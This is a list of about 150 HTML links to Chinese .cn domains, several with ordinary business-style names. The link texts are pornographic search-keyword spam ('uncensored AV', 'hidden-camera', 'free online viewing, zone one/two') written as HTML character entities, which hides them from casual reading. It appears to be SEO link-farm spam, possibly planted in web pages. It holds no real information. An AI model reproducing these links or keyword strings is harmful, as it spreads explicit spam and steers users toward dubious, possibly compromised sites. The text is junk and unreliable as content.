<a href="http://szjzgame.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://138edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn9u.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dc-986.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cootv.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://canadameet.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldk2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://mr12.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://4yao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://kaifanchem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://div3.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://95keji.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://palnew.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://86784.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://drec.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5941740.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://hzfys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://aswu.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqhose.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://yhaz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://03gm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://bedelock.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://zmwap.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://timefoster.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niezhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ql345.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://marco-art.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://med17.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://meclab.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rjla.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://blland.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://cznb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://armarkat.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yushidai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://eletgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weicuan.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruocong.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fpweb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gangpi.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://testren.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whgjjs.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://vjdx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://dulr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://giqf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://qooow.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://gaodali.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://n3b9.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://medhao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://bhs4.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leadd.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://h7573.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fj010.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://jxrsbxw.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://017r.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://sosoto.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cleanerair.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://mygsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjj1.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://abrh.com.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6113peijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://hantingtushu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
